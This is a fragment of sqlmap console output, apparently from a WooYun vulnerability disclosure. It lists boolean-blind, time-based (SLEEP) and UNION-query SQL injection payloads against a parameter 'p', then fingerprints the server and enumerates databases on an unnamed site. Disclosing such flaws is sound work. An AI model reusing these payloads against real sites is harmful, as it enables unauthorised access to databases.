 管理员: SQLmap.bat
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=5 AND 1649=1649
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: p=5 AND (SELECT * FROM (SELECT(SLEEP(5)))LtSL)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: p=-1183 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a626a
71,0x546c5357554e46774273,0x7176717671),NULL,NULL,NULL,NULL--
---
[20:15:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[20:15:17] [INFO] fetching database names
[20:15:18] [INFO] the SQL query used returns 2 entries
[20:15:18] [INFO] retrieved: information_schema
[20:15:18] [INFO] retrieved: mpa103
available databases [2]:
[*] information_schema
[*] mpa103
半:
www.wooyun.org